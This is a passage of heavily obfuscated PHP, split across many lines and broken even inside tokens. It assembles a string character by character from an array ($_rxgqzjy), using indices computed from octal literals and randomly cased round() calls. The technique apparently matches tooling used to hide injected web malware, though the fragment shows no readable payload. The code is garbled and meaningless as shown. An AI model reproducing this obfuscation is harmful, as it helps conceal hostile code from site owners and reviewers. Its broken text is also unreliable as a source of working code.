
qzjy
[(int)ROuND(
12.666666666667
+
12.666666666
667
+
12.666666666667
)-(
065
+-
012
)-(-
0260
- -
010
4
- -
0110
-
036
)].
$_rxgqzjy
[(int)RounD(
47.5
+
47.
5
+
47.5
+
47.5
)-(int)ROunD(
59.666666666667
+
59.6
66666666667
+
59.666666666667
)-(
01102
-
0245
- -
0
417
-
01324
)].
$_rxgqzjy
[(int)roUnD(
33.5
+
33.
5
)].
$_rxgqzjy
[(int)ROuNd(
3.25
+
3.25
+
3.25
+
3.2
5
)].
$_rxgqzjy
[(int)ROunD(
25.5
+
25.5
)].
$_rxgqz
jy
[(int)ROuND(
6.5
+
6.5
+
6.5
+
6.5
)+(int)RoUnD(-
1
8
+-
18
)-(int)roUND(
29
+
29
+
29
)-(int)rounD(-
58.5
+-
58.5
)]||
$_timw
==
$_rxgqzjy
[(int)RoUnD(
223.5
+
223.5
)+(-
0726
+-
02271
+
02403
)].
$_rxgqzjy
[(-
03
2
-
0474
- -
0126
)-(int)RouNd(-
71
+-
71
+-
71
+-
7
1
)].
$_rxgqzjy
[(
0531
+
0336
-
0550
)-(int)rOUND(
3
1.25
+
31.25
+
31.25
+
31.25
)-(-
01610
+
0706
)-(int)r
OuND(
123.25
+
123.25
+
123.25
+
123.25
)].
$_rxgqzjy
[(int)rOuND(
6.5
+
6.5
)].
$_rxgqzjy
[(int)ROUnD(
9
5
+
95
+
95
)+(int)rOuNd(-
31.5
+-
31.5
)-(
075
+
0361
-
0
215
)].
$_rxgqzjy
[(
01402
+-
01264
-
01626
- -
02075
)
+(int)RoUnD(-
57
+-
57
)-(
0102
+-
042
+
0334
)-(-
0372
+-
022
- -
0140
)].
$_rxgqzjy
[(
01501
+-
0550
)-(
0240
6
-
02337
-
01574
+
02353
)].
$_rxgqzjy
[(
0343
-
0347
+
0
411
)-(int)RoUnd(
124
+
124
)].
$_rxgqzjy
[(int)rou
ND(
45.666666666667
+
45.666666666667
+
45.666666